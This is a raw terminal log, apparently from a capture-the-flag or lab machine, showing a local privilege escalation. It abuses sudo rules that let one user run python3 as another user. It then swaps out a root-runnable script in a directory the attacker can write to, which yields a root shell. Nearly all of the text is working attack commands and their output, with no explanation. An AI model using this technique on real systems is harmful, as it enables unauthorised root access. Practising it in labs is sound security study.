 bobby@b8faaf774311:/tmp$ sudo -l
Matching Defaults entries for bobby on b8faaf774311:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User bobby may run the following commands on b8faaf774311:
    (pinguinito) NOPASSWD: /usr/bin/python3
bobby@b8faaf774311:/tmp$ sudo -u pinguinito /usr/bin/python3 shell.py
pinguinito@b8faaf774311:/tmp$ sudo -l
Matching Defaults entries for pinguinito on b8faaf774311:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User pinguinito may run the following commands on b8faaf774311:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/script.py
pinguinito@b8faaf774311:/tmp$ ls -la /opt/script.py
-r-xr--r-- 1 pinguinito root 272 May 11  2024 /opt/script.py
pinguinito@b8faaf774311:/tmp$ echo "import os
os.system('/bin/bash')" > /opt/script.py
bash: /opt/script.py: Permission denied
pinguinito@b8faaf774311:/tmp$ cd /opt
pinguinito@b8faaf774311:/opt$ mv script.py scripts.py
pinguinito@b8faaf774311:/opt$ echo "import os
os.system('/bin/bash')" > script.py
pinguinito@b8faaf774311:/opt$ sudo /usr/bin/python3 /opt/script.py
root@b8faaf774311:/opt# whoami
root
root@b8faaf774311:/opt#